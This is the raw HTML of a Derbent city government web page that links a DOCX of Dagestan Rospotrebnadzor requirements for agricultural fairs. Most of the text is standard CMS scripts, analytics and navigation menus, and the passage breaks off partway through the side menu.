

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/
body_size: 14762
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769792070','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e9a5f096aa7ccaf5aee807ff9c484709'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Отдел рекламы и торговли</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                9 ноября 2021            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p></p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>1</span></h2>
            </div>
            <div class="activity-documents-block">
                                                        <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/add/add4dde3aa13ee8941f5d8a58b3eedef.docx">Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок.docx</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOCX - 49.4 КБ</span>
                                </div>
                            </div>
                        </div>
                            </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/&t=Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок" onclick="return fbs_click('http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/', 'Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/+Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок" onclick="return twitter_click_1('http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/', 'Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/" onclick="return vk_click('http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/&subject=Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок" onclick="return lj_click('http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/', 'Требования Роспотребнадзора Республики Дагестан к организации сельскохозяйственных ярмарок');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/" onclick="return mailru_click('http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  class="item-selected">Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
